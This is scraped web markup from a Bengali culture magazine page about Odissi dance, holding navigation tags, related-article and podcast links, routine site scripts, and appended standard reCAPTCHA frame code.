								<a  rel="tags@@feature/feature" href="https://www.bongodorshon.com/tags/feature/feature" class="story_category ">ফিচার</a>
												
								<a  rel="tags@@feature/photography" href="https://www.bongodorshon.com/tags/feature/photography" class="story_category ">ছবিমহল</a>
												
								<a  rel="tags@@feature/rabishosyo" href="https://www.bongodorshon.com/tags/feature/rabishosyo" class="story_category ">রবিশস্য </a>
												
								<a  rel="tags@@feature/mericamaya-saatkahon" href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon" class="story_category ">মেরিকামায়া সাতকাহন</a>
												
								<a  rel="tags@@feature/amader-school" href="https://www.bongodorshon.com/tags/feature/amader-school" class="story_category ">আমাদের ইস্কুল</a>
												
								<a  rel="tags@@feature/nache-janmo-nache-mrityu" href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu" class="story_category active">নাচে জন্ম নাচে মৃত্যু</a>
												
								<a  rel="tags@@feature/prem-valentines-day" href="https://www.bongodorshon.com/tags/feature/prem-valentines-day" class="story_category ">প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/odissi-dance-guru-kelucharan-mohapatra-portrayal-sree-radhikas-love-solidarity-pain-on-stage" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@the-future-of-dance-is-not-so-easy-aparna-sen-explains-in-yugant" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/the-future-of-dance-is-not-so-easy-aparna-sen-explains-in-yugant">
										<img src="https://www.bongodorshon.com/uploads/story_image/yugant-aparna-sen-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>শুধু সংসারে নয়, গোটা সমাজেই নৃত্যশিল্পের ভবিতব্য খুব সহজ নয় : যুগান্ত-এ বুঝিয়েছিলেন অপর্ণা সেন</p>
" id="story@@the-future-of-dance-is-not-so-easy-aparna-sen-explains-in-yugant" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/the-future-of-dance-is-not-so-easy-aparna-sen-explains-in-yugant">
										শুধু সংসারে নয়, গোটা সমাজেই নৃত্যশিল্পের ভবিতব্য খুব সহজ নয় : যুগান্ত-এ বুঝিয়েছিলেন অপর্ণা সেন
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@sharmila-biswas-a-student-of-odissi-guru-kelucharan-mahapatra-and-dance-teacher-of-rituparno-ghosh" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/sharmila-biswas-a-student-of-odissi-guru-kelucharan-mahapatra-and-dance-teacher-of-rituparno-ghosh">
										<img src="https://www.bongodorshon.com/uploads/story_image/odissi-dancer-sharmila-biswas-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>কেলুচরণ মহাপাত্রের ছাত্রী থেকে ঋতুপর্ণ ঘোষের নৃত্য প্রশিক্ষক : বর্ণময় শর্মিলা বিশ্বাস</p>
" id="story@@sharmila-biswas-a-student-of-odissi-guru-kelucharan-mahapatra-and-dance-teacher-of-rituparno-ghosh" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/sharmila-biswas-a-student-of-odissi-guru-kelucharan-mahapatra-and-dance-teacher-of-rituparno-ghosh">
										কেলুচরণ মহাপাত্রের ছাত্রী থেকে ঋতুপর্ণ ঘোষের নৃত্য প্রশিক্ষক : বর্ণময় শর্মিলা বিশ্বাস
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@ranjabati-sircar-brought-a-new-language-of-feminism-to-the-90s-indian-dance" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/ranjabati-sircar-brought-a-new-language-of-feminism-to-the-90s-indian-dance">
										<img src="https://www.bongodorshon.com/uploads/story_image/Ranjabati-Sircar-Dance-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>রঞ্জাবতী সরকার, ৯০-এর দশক ও নৃত্যশিল্পে নারীবাদী চেতনার নতুন ভাষা</p>
" id="story@@ranjabati-sircar-brought-a-new-language-of-feminism-to-the-90s-indian-dance" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/ranjabati-sircar-brought-a-new-language-of-feminism-to-the-90s-indian-dance">
										রঞ্জাবতী সরকার, ৯০-এর দশক ও নৃত্যশিল্পে নারীবাদী চেতনার নতুন ভাষা
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@kohinoor-sen-barat-brings-the-song-of-democracy-rights-and-equality-in-creative-dance" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/kohinoor-sen-barat-brings-the-song-of-democracy-rights-and-equality-in-creative-dance">
										<img src="https://www.bongodorshon.com/uploads/story_image/kohinoor-sen-barat-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>কোহিনুর সেন বরাট : সৃজনশীল নৃত্যে এনেছেন গণতন্ত্র, অধিকার আর সাম্যের জয়গান</p>
" id="story@@kohinoor-sen-barat-brings-the-song-of-democracy-rights-and-equality-in-creative-dance" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/kohinoor-sen-barat-brings-the-song-of-democracy-rights-and-equality-in-creative-dance">
										কোহিনুর সেন বরাট : সৃজনশীল নৃত্যে এনেছেন গণতন্ত্র, অধিকার আর সাম্যের জয়গান
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="featureReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/odissi-dance-guru-kelucharan-mohapatra-portrayal-sree-radhikas-love-solidarity-pain-on-stage',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-bc6lCDX7ldIk0cZrjW9Ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769819094164');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_Q0xqTuWwfKpdEiymrBTSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769819094322');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6OEtaK62wcsrcDKGiYuBIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769819094322');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -274
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="39HaebDqefn9098YCBU_LA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769819094443');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>